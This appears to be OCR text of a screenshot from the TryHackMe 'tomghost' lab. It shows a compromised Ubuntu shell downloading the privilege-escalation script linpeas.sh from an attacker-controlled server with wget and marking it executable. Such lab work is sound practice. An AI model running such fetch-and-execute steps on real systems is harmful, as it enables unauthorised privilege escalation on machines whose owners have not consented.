 1 2 3 4 10.21.17.140 1:04
skyfuck@ubuntu: ~
File Actions Edit View Help
root@kali: ~/thm/tomghost × root@kali: ~/thm/tomghost × root@kali: ~/thm/tomghost × skyfuck@ubuntu: ~ × root@kali: ~/thm ×
skyfuck@ubuntu:~$ wget "http://10.21.17.140:1111/linpeas.sh"
--2024-11-14 22:03:58--  http://10.21.17.140:1111/linpeas.sh
Connecting to 10.21.17.140:1111... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827739 (808K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[==============================================================================>] 808.34K 959KB/s in 0.8s
2024-11-14 22:03:59 (959 KB/s) - ‘linpeas.sh’ saved [827739/827739]
Firefox
skyfuck@ubuntu:~$ chmod +x linpeas.sh
skyfuck@ubuntu:~$